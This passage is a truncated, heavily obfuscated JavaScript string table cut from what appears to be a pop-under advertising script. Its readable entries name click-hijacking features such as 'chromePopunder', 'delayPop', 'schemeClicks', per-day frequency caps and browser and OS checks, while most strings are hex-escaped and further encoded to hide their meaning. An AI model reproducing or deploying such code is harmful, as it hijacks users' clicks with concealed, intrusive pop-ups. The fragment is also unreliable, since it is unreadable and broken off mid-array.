7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x